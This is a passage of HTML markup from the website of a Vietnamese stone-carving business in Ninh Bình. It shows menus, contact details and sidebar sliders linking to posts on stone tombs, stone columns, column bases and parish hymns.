	<li id="menu-item-5679" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5679"><a href="https://damynghehoangnam.com/bac-them-da/">Bậc thềm đá</a></li>
	<li id="menu-item-5680" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5680"><a href="https://damynghehoangnam.com/ban-ghe-da/">Bàn ghế đá</a></li>
	<li id="menu-item-5681" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5681"><a href="https://damynghehoangnam.com/ban-tho-da/">Bàn thờ đá</a></li>
	<li id="menu-item-5682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5682"><a href="https://damynghehoangnam.com/bia-da-tu-nhien/">Bia đá tự nhiên</a></li>
	<li id="menu-item-5683" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5683"><a href="https://damynghehoangnam.com/bien-hieu-da/">Biển hiệu đá</a></li>
</ul>
</li>
<li id="menu-item-5689" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5689 menu-item-design-default"><a href="https://damynghehoangnam.com/cong-trinh-tieu-bieu/" class="nav-top-link">Công trình</a></li>
<li id="menu-item-5690" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5690 menu-item-design-default"><a href="https://damynghehoangnam.com/tu-van-da-my-nghe/" class="nav-top-link">Tư vấn</a></li>
<li id="menu-item-5691" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5691 menu-item-design-default"><a href="https://damynghehoangnam.com/gioi-thieu/" class="nav-top-link">Giới thiệu</a></li>
<li id="menu-item-5692" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5692 menu-item-design-default"><a href="https://damynghehoangnam.com/lien-he/" class="nav-top-link">Liên hệ</a></li>
                </ul>
            </div>
            
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-box nav-size-medium nav-uppercase">
                                 </ul>
            </div>
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

<div id="content" class="blog-wrapper blog-single page-wrapper">
	
<div class="row row-large row-divided ">

	<div class="post-sidebar large-3 col">
				<div id="secondary" class="widget-area " role="complementary">
		<aside id="text-2" class="widget widget_text"><span class="widget-title "><span>Liên Hệ Với Chúng Tôi</span></span><div class="is-divider small"></div>			<div class="textwidget"><p><a href="/"><i class="fas fa-building"></i> Đá Mỹ Nghệ Hoàng Nam Stone</a></p>
<p><a href="tel:0982150102"><i class="fas fa-phone-square-alt"></i> 0982.150.102</a></p>
<p><a href="tel:0339171339"><i class="fas fa-phone-square-alt"></i> 0339.171.339</a></p>
<p><a href="https://www.google.com/maps/place/Ninh+V%C3%A2n,+Hoa+L%C6%B0,+Ninh+B%C3%ACnh,+Vi%E1%BB%87t+Nam/@20.1932149,105.913782,14z/data=!3m1!4b1!4m5!3m4!1s0x31367ae6f3b0be5b:0xdaea5a728c565bb5!8m2!3d20.1913817!4d105.9376756"><i class="fas fa-map-marked-alt"></i> Ninh Vân, Hoa Lư, Ninh Bình</a></p>
<p><a href="https://www.google.com/maps/place/Th%E1%BB%8B+tr%E1%BA%A5n+y%C3%AAn+th%E1%BB%8Bnh/@20.1623999,106.0050158,17z/data=!3m1!4b1!4m5!3m4!1s0x313671ae69017cd9:0x330a103af29f9e4d!8m2!3d20.1623949!4d106.0072045"><i class="fas fa-map-marked-alt"></i> Thị Trấn Yên Thịnh, Yên Mô, Ninh Bình</a></p>
<p><a href="https://zalo.me/0339171339"><i class="fas fa-mobile-alt"></i> Zalo: 0339 171 339</a></p>
</div>
		</aside>
		<aside id="block_widget-6" class="widget block_widget">
		<span class="widget-title "><span>Tư vấn đá mỹ nghệ</span></span><div class="is-divider small"></div>
		
  
    <div class="row large-columns-1 medium-columns-1 small-columns-1 slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{"imagesLoaded": true, "groupCells": "100%", "dragThreshold" : 5, "cellAlign": "left","wrapAround": true,"prevNextButtons": true,"percentPosition": true,"pageDots": false, "rightToLeft": false, "autoPlay" : false}'>

  <div class="col post-item" >
			<div class="col-inner">
			<a href="https://damynghehoangnam.com/tu-van-da-my-nghe/co-nen-phun-phu-bong-cho-mo-da-hay-khong/" class="plain">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:75%;">
  							<img width="1280" height="720" src="https://damynghehoangnam.com/wp-content/uploads/2024/05/co-nen-phun-phu-bong-cho-mo-da-hay-khong.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://damynghehoangnam.com/wp-content/uploads/2024/05/co-nen-phun-phu-bong-cho-mo-da-hay-khong.jpg 1280w, https://damynghehoangnam.com/wp-content/uploads/2024/05/co-nen-phun-phu-bong-cho-mo-da-hay-khong-1200x675.jpg 1200w, https://damynghehoangnam.com/wp-content/uploads/2024/05/co-nen-phun-phu-bong-cho-mo-da-hay-khong-768x432.jpg 768w, https://damynghehoangnam.com/wp-content/uploads/2024/05/co-nen-phun-phu-bong-cho-mo-da-hay-khong-510x287.jpg 510w" sizes="(max-width: 1280px) 100vw, 1280px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Có nên phun phủ bóng cho Mộ đá hay không?</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">C&oacute; rất nhiều kh&aacute;ch h&agrave;ng đ&atilde; chia sẻ với ch&uacute;ng t&ocirc;i gần đ&acirc;y khi l&agrave;m					</p>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
			<a href="https://damynghehoangnam.com/tu-van-da-my-nghe/lang-mo-da-cong-giao-don-gian-phu-hop-nhieu-khu-lang-mo-gia-dinh/" class="plain">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:75%;">
  							<img width="1280" height="720" src="https://damynghehoangnam.com/wp-content/uploads/2024/05/lang-mo-da-cong-giao-don-gian-phu-hop-nhieu-khu-lang-mo-gia-dinh.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://damynghehoangnam.com/wp-content/uploads/2024/05/lang-mo-da-cong-giao-don-gian-phu-hop-nhieu-khu-lang-mo-gia-dinh.jpg 1280w, https://damynghehoangnam.com/wp-content/uploads/2024/05/lang-mo-da-cong-giao-don-gian-phu-hop-nhieu-khu-lang-mo-gia-dinh-1200x675.jpg 1200w, https://damynghehoangnam.com/wp-content/uploads/2024/05/lang-mo-da-cong-giao-don-gian-phu-hop-nhieu-khu-lang-mo-gia-dinh-768x432.jpg 768w, https://damynghehoangnam.com/wp-content/uploads/2024/05/lang-mo-da-cong-giao-don-gian-phu-hop-nhieu-khu-lang-mo-gia-dinh-510x287.jpg 510w" sizes="(max-width: 1280px) 100vw, 1280px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Lăng Mộ đá Công giáo đơn giản, phù hợp nhiều khu lăng mộ gia đình</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Lăng mộ đ&aacute; c&ocirc;ng gi&aacute;o l&agrave; kiểu lăng v&agrave; mộ đ&aacute; d&agrave;nh ri&ecirc;ng cho những					</p>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
			<a href="https://damynghehoangnam.com/tu-van-da-my-nghe/dang-hoa-kinh-duc-me-giao-xu-yen-tho-giao-phan-phat-diem/" class="plain">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:75%;">
  							<img width="1280" height="720" src="https://damynghehoangnam.com/wp-content/uploads/2024/05/dang-hoa-kinh-duc-me-giao-xu-yen-tho-giao-phan-phat-diem.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://damynghehoangnam.com/wp-content/uploads/2024/05/dang-hoa-kinh-duc-me-giao-xu-yen-tho-giao-phan-phat-diem.jpg 1280w, https://damynghehoangnam.com/wp-content/uploads/2024/05/dang-hoa-kinh-duc-me-giao-xu-yen-tho-giao-phan-phat-diem-1200x675.jpg 1200w, https://damynghehoangnam.com/wp-content/uploads/2024/05/dang-hoa-kinh-duc-me-giao-xu-yen-tho-giao-phan-phat-diem-768x432.jpg 768w, https://damynghehoangnam.com/wp-content/uploads/2024/05/dang-hoa-kinh-duc-me-giao-xu-yen-tho-giao-phan-phat-diem-510x287.jpg 510w" sizes="(max-width: 1280px) 100vw, 1280px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Dâng Hoa Kính Đức Mẹ &#8211; Giáo xứ Yên Thổ, Giáo phận Phát Diệm</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Mẫu D&acirc;ng Hoa K&iacute;nh Đức Mẹ &#8211; Gi&aacute;o xứ Y&ecirc;n Thổ, Gi&aacute;o phận Ph&aacute;t Diệm					</p>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
			<a href="https://damynghehoangnam.com/tu-van-da-my-nghe/tinh-chua-yeu-con-st-giang-tam-ca-doan-terexa-gx-yen-tho-gp-phat-diem/" class="plain">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:75%;">
  							<img width="1280" height="720" src="https://damynghehoangnam.com/wp-content/uploads/2024/05/tinh-chua-yeu-con-st-giang-tam-ca-doan-terexa-gx-yen-tho-gp-phat-diem.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://damynghehoangnam.com/wp-content/uploads/2024/05/tinh-chua-yeu-con-st-giang-tam-ca-doan-terexa-gx-yen-tho-gp-phat-diem.jpg 1280w, https://damynghehoangnam.com/wp-content/uploads/2024/05/tinh-chua-yeu-con-st-giang-tam-ca-doan-terexa-gx-yen-tho-gp-phat-diem-1200x675.jpg 1200w, https://damynghehoangnam.com/wp-content/uploads/2024/05/tinh-chua-yeu-con-st-giang-tam-ca-doan-terexa-gx-yen-tho-gp-phat-diem-768x432.jpg 768w, https://damynghehoangnam.com/wp-content/uploads/2024/05/tinh-chua-yeu-con-st-giang-tam-ca-doan-terexa-gx-yen-tho-gp-phat-diem-510x287.jpg 510w" sizes="(max-width: 1280px) 100vw, 1280px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Tình chúa yêu con, St Giang Tâm &#8211; Ca đoàn Têrêxa Gx Yên Thổ-Gp Phát Diệm</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">* Lời b&agrave;i h&aacute;t T&igrave;nh Ch&uacute;a Y&ecirc;u Con &#8211; Giang T&acirc;m (Th&aacute;nh Ca) #thanhca&nbsp; 1.					</p>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
			<a href="https://damynghehoangnam.com/tu-van-da-my-nghe/huong-hoa-ruong-dong-st-huong-vinh-trinh-bay-ca-doan-terexa-gx-yen-tho/" class="plain">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:75%;">
  							<img width="1280" height="720" src="https://damynghehoangnam.com/wp-content/uploads/2024/05/huong-hoa-ruong-dong-st-huong-vinh-trinh-bay-ca-doan-terexa-gx-yen-tho.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://damynghehoangnam.com/wp-content/uploads/2024/05/huong-hoa-ruong-dong-st-huong-vinh-trinh-bay-ca-doan-terexa-gx-yen-tho.jpg 1280w, https://damynghehoangnam.com/wp-content/uploads/2024/05/huong-hoa-ruong-dong-st-huong-vinh-trinh-bay-ca-doan-terexa-gx-yen-tho-1200x675.jpg 1200w, https://damynghehoangnam.com/wp-content/uploads/2024/05/huong-hoa-ruong-dong-st-huong-vinh-trinh-bay-ca-doan-terexa-gx-yen-tho-768x432.jpg 768w, https://damynghehoangnam.com/wp-content/uploads/2024/05/huong-hoa-ruong-dong-st-huong-vinh-trinh-bay-ca-doan-terexa-gx-yen-tho-510x287.jpg 510w" sizes="(max-width: 1280px) 100vw, 1280px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Hương Hoa Ruộng Đồng &#8211; St Hương Vĩnh, trình bày Ca đoàn Têrêxa &#8211; GX Yên Thổ</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">B&agrave;i h&aacute;t d&acirc;ng lễ Hương Hoa Ruộng Đồng &#8211; S&aacute;ng t&aacute;c Hương Vĩnh, tr&igrave;nh b&agrave;y					</p>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div></div>
		</aside>
		
		<aside id="block_widget-2" class="widget block_widget">
		<span class="widget-title "><span>Mẫu Cột đá</span></span><div class="is-divider small"></div>
		
  
    <div class="row large-columns-1 medium-columns-1 small-columns-1 slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{"imagesLoaded": true, "groupCells": "100%", "dragThreshold" : 5, "cellAlign": "left","wrapAround": true,"prevNextButtons": true,"percentPosition": true,"pageDots": false, "rightToLeft": false, "autoPlay" : false}'>

  <div class="col post-item" >
			<div class="col-inner">
			<a href="https://damynghehoangnam.com/cot-da/dat-cot-da-bac-them-da-chieu-da-rong-da-nha-tho-ho/" class="plain">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:75%;">
  							<img width="800" height="600" src="https://damynghehoangnam.com/wp-content/uploads/2024/06/Dat-Cot-da-Chieu-da-Bac-them-da-Lu-huong-da-Nha-tho-go-3-gian.jpg" class="attachment-medium size-medium wp-post-image" alt="Dat-Cot-da-Chieu-da-Bac-them-da-Lu-huong-da-Nha-tho-go-3-gian.jpg" loading="lazy" srcset="https://damynghehoangnam.com/wp-content/uploads/2024/06/Dat-Cot-da-Chieu-da-Bac-them-da-Lu-huong-da-Nha-tho-go-3-gian.jpg 800w, https://damynghehoangnam.com/wp-content/uploads/2024/06/Dat-Cot-da-Chieu-da-Bac-them-da-Lu-huong-da-Nha-tho-go-3-gian-768x576.jpg 768w, https://damynghehoangnam.com/wp-content/uploads/2024/06/Dat-Cot-da-Chieu-da-Bac-them-da-Lu-huong-da-Nha-tho-go-3-gian-510x383.jpg 510w" sizes="(max-width: 800px) 100vw, 800px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Đặt Cột đá, Bậc thềm đá; Chiếu đá, Rồng đá Nhà thờ họ</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Đá Mỹ Nghệ Hoàng Nam giới thiệu, tư vấn Đặt Cột đá, Bậc thềm đá;					</p>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
			<a href="https://damynghehoangnam.com/cot-da/cot-da-tu-nhien-chieu-da-khoi-bac-da-tu-nhien-cho-nha-tho/" class="plain">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:75%;">
  							<img width="800" height="600" src="https://damynghehoangnam.com/wp-content/uploads/2023/04/Cot-da-tu-nhien-Chieu-da-khoi-Bac-da-tu-nhien-cho-Nha-tho.jpg" class="attachment-medium size-medium wp-post-image" alt="Cot-da-tu-nhien-Chieu-da-khoi-Bac-da-tu-nhien-cho-Nha-tho.jpg" loading="lazy" srcset="https://damynghehoangnam.com/wp-content/uploads/2023/04/Cot-da-tu-nhien-Chieu-da-khoi-Bac-da-tu-nhien-cho-Nha-tho.jpg 800w, https://damynghehoangnam.com/wp-content/uploads/2023/04/Cot-da-tu-nhien-Chieu-da-khoi-Bac-da-tu-nhien-cho-Nha-tho-768x576.jpg 768w, https://damynghehoangnam.com/wp-content/uploads/2023/04/Cot-da-tu-nhien-Chieu-da-khoi-Bac-da-tu-nhien-cho-Nha-tho-510x383.jpg 510w" sizes="(max-width: 800px) 100vw, 800px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Cột đá tự nhiên &#8211; Chiếu đá khối &#8211; Bậc đá tự nhiên cho Nhà thờ</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Đ&aacute; Mỹ Nghệ Ho&agrave;ng Nam giới thiệu c&ocirc;ng tr&igrave;nh khảo s&aacute;t, thiết kế, đặt Cột					</p>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
			<a href="https://damynghehoangnam.com/cot-da/cot-dong-tru-da-phuong-lua-ngoi-dep-va-y-nghia/" class="plain">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:75%;">
  							<img width="800" height="600" src="https://damynghehoangnam.com/wp-content/uploads/2023/04/Cot-dong-tru-da-phuong-Lua-ngoi-dep-va-y-nghia.jpg" class="attachment-medium size-medium wp-post-image" alt="Cot-dong-tru-da-phuong-Lua-ngoi-dep-va-y-nghia.jpg" loading="lazy" srcset="https://damynghehoangnam.com/wp-content/uploads/2023/04/Cot-dong-tru-da-phuong-Lua-ngoi-dep-va-y-nghia.jpg 800w, https://damynghehoangnam.com/wp-content/uploads/2023/04/Cot-dong-tru-da-phuong-Lua-ngoi-dep-va-y-nghia-768x576.jpg 768w, https://damynghehoangnam.com/wp-content/uploads/2023/04/Cot-dong-tru-da-phuong-Lua-ngoi-dep-va-y-nghia-510x383.jpg 510w" sizes="(max-width: 800px) 100vw, 800px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Cột đồng trụ đá phượng Lửa ngồi đẹp và ý nghĩa</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Cột đồng trụ đá phượng Lửa ngồi đẹp và ý nghĩa, một trong những hạng					</p>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
			<a href="https://damynghehoangnam.com/cot-da/cot-da-vuong-cho-nha-go-co-truyen/" class="plain">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:75%;">
  							<img width="800" height="600" src="https://damynghehoangnam.com/wp-content/uploads/2023/04/Cot-da-Vuong-cho-Nha-go-co-truyen.jpg" class="attachment-medium size-medium wp-post-image" alt="Cot-da-Vuong-cho-Nha-go-co-truyen.jpg" loading="lazy" srcset="https://damynghehoangnam.com/wp-content/uploads/2023/04/Cot-da-Vuong-cho-Nha-go-co-truyen.jpg 800w, https://damynghehoangnam.com/wp-content/uploads/2023/04/Cot-da-Vuong-cho-Nha-go-co-truyen-768x576.jpg 768w, https://damynghehoangnam.com/wp-content/uploads/2023/04/Cot-da-Vuong-cho-Nha-go-co-truyen-510x383.jpg 510w" sizes="(max-width: 800px) 100vw, 800px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Cột đá Vuông cho Nhà gỗ cổ truyền</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Cột đá Vuông cho Nhà gỗ cổ truyền, một trong những hạng mục rất quan					</p>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
			<a href="https://damynghehoangnam.com/cot-da/cot-da-vuong-cot-dong-tru-nha-tho-ho-an-tuong/" class="plain">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:75%;">
  							<img width="800" height="600" src="https://damynghehoangnam.com/wp-content/uploads/2023/04/Cot-da-vuong-cot-dong-tru-Nha-tho-ho-an-tuong.jpg" class="attachment-medium size-medium wp-post-image" alt="Cột đá Vuông hiên nhà và Cột đồng trụ 2 vách Nhà thờ tổ" loading="lazy" srcset="https://damynghehoangnam.com/wp-content/uploads/2023/04/Cot-da-vuong-cot-dong-tru-Nha-tho-ho-an-tuong.jpg 800w, https://damynghehoangnam.com/wp-content/uploads/2023/04/Cot-da-vuong-cot-dong-tru-Nha-tho-ho-an-tuong-768x576.jpg 768w, https://damynghehoangnam.com/wp-content/uploads/2023/04/Cot-da-vuong-cot-dong-tru-Nha-tho-ho-an-tuong-510x383.jpg 510w" sizes="(max-width: 800px) 100vw, 800px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Cột đá vuông &#8211; cột đồng trụ Nhà thờ họ ấn tượng</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Cột đá vuông &#8211; cột đồng trụ Nhà thờ họ ấn tượng, một trong những					</p>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div></div>
		</aside>
		
		<aside id="block_widget-4" class="widget block_widget">
		<span class="widget-title "><span>Chân cột đá</span></span><div class="is-divider small"></div>
		
  
    <div class="row large-columns-1 medium-columns-1 small-columns-1 slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{"imagesLoaded": true, "groupCells": "100%", "dragThreshold" : 5, "cellAlign": "left","wrapAround": true,"prevNextButtons": true,"percentPosition": true,"pageDots": false, "rightToLeft": false, "autoPlay" : false}'>

  <div class="col post-item" >
			<div class="col-inner">
			<a href="https://damynghehoangnam.com/chan-cot-da/mau-tang-bet-bang-da-ke-cot-go-dep-nhat-hien-nay/" class="plain">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:75%;">
  							<img width="800" height="600" src="https://damynghehoangnam.com/wp-content/uploads/2023/04/Mau-Tang-bet-bang-da-ke-cot-go-dep-nhat-hien-nay.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://damynghehoangnam.com/wp-content/uploads/2023/04/Mau-Tang-bet-bang-da-ke-cot-go-dep-nhat-hien-nay.jpg 800w, https://damynghehoangnam.com/wp-content/uploads/2023/04/Mau-Tang-bet-bang-da-ke-cot-go-dep-nhat-hien-nay-768x576.jpg 768w, https://damynghehoangnam.com/wp-content/uploads/2023/04/Mau-Tang-bet-bang-da-ke-cot-go-dep-nhat-hien-nay-510x383.jpg 510w" sizes="(max-width: 800px) 100vw, 800px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Mẫu Tảng bẹt bằng đá kê côt gỗ đẹp nhất hiện nay</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Mẫu Tảng bẹt bằng đá kê côt gỗ đẹp nhất hiện nay do c&aacute;c nghệ					</p>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
			<a href="https://damynghehoangnam.com/chan-cot-da/mau-chan-tang-da-dep/" class="plain">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:75%;">
  							<img width="800" height="600" src="https://damynghehoangnam.com/wp-content/uploads/2023/04/Mau-Chan-tang-da-dep.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://damynghehoangnam.com/wp-content/uploads/2023/04/Mau-Chan-tang-da-dep.jpg 800w, https://damynghehoangnam.com/wp-content/uploads/2023/04/Mau-Chan-tang-da-dep-768x576.jpg 768w, https://damynghehoangnam.com/wp-content/uploads/2023/04/Mau-Chan-tang-da-dep-510x383.jpg 510w" sizes="(max-width: 800px) 100vw, 800px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Mẫu Chân tảng đá đẹp</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Mẫu Chân tảng đá đẹp do c&aacute;c nghệ nh&acirc;n đ&aacute; mỹ nghệ v&agrave; thợ đ&aacute;					</p>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
			<a href="https://damynghehoangnam.com/chan-cot-da/mau-chan-ke-cot-go-cua-nha-tho-to-tai-ha-noi/" class="plain">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:75%;">
  							<img width="800" height="600" src="https://damynghehoangnam.com/wp-content/uploads/2023/04/Mau-Chan-ke-cot-go-cua-Nha-tho-to-tai-Ha-Noi.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://damynghehoangnam.com/wp-content/uploads/2023/04/Mau-Chan-ke-cot-go-cua-Nha-tho-to-tai-Ha-Noi.jpg 800w, https://damynghehoangnam.com/wp-content/uploads/2023/04/Mau-Chan-ke-cot-go-cua-Nha-tho-to-tai-Ha-Noi-768x576.jpg 768w, https://damynghehoangnam.com/wp-content/uploads/2023/04/Mau-Chan-ke-cot-go-cua-Nha-tho-to-tai-Ha-Noi-510x383.jpg 510w" sizes="(max-width: 800px) 100vw, 800px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Mẫu Chân kê cột gỗ của Nhà thờ tổ tại Hà Nội</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Mẫu Chân kê cột gỗ của Nhà thờ tổ tại Hà Nội do c&aacute;c nghệ					</p>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
			<a href="https://damynghehoangnam.com/chan-cot-da/mau-chan-da-ke-cot-go-cua-nha-go-ke-truyen-tai-ninh-binh/" class="plain">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:75%;">
  							<img width="800" height="600" src="https://damynghehoangnam.com/wp-content/uploads/2023/04/Mau-Chan-da-ke-cot-go-cua-Nha-go-ke-truyen-tai-Ninh-Binh.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://damynghehoangnam.com/wp-content/uploads/2023/04/Mau-Chan-da-ke-cot-go-cua-Nha-go-ke-truyen-tai-Ninh-Binh.jpg 800w, https://damynghehoangnam.com/wp-content/uploads/2023/04/Mau-Chan-da-ke-cot-go-cua-Nha-go-ke-truyen-tai-Ninh-Binh-768x576.jpg 768w, https://damynghehoangnam.com/wp-content/uploads/2023/04/Mau-Chan-da-ke-cot-go-cua-Nha-go-ke-truyen-tai-Ninh-Binh-510x383.jpg 510w" sizes="(max-width: 800px) 100vw, 800px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Mẫu Chân đá kê cột gỗ của Nhà gỗ kẻ truyền tại Ninh Bình</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Mẫu Chân đá kê cột gỗ của Nhà gỗ kẻ truyền tại Ninh Bình do					</p>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
			<a href="https://damynghehoangnam.com/chan-cot-da/mau-chan-da-tang-da-ke-cot-dep/" class="plain">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:75%;">
  							<img width="800" height="600" src="https://damynghehoangnam.com/wp-content/uploads/2023/04/Mau-Chan-da-tang-da-ke-cot-dep.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://damynghehoangnam.com/wp-content/uploads/2023/04/Mau-Chan-da-tang-da-ke-cot-dep.jpg 800w, https://damynghehoangnam.com/wp-content/uploads/2023/04/Mau-Chan-da-tang-da-ke-cot-dep-768x576.jpg 768w, https://damynghehoangnam.com/wp-content/uploads/2023/04/Mau-Chan-da-tang-da-ke-cot-dep-510x383.jpg 510w" sizes="(max-width: 800px) 100vw, 800px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Mẫu Chân đá &#8211; tảng đá kê cột đẹp</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Mẫu Chân đá &#8211; tảng đá kê cột đẹp do c&aacute;c nghệ nh&acirc;n đ&aacute; mỹ					</p>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div></div>
		</aside>
		
		<aside id="block_widget-5" class="widget block_widget">
		<span class="widget-title "><span>Rồng đá tự nhiên</span></span><div class="is-divider small"></div>
		
  
    <div class="row large-columns-1 medium-columns-1 small-columns-1 slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{"imagesLoaded": true, "groupCells": "100%", "dragThreshold" : 5, "cellAlign": "left","wrapAround": true,"prevNextButtons": true,"percentPosition": true,"pageDots": false, "rightToLeft": false, "autoPlay" : false}'>

  <div class="col post-item" >
			<div class="col-inner">
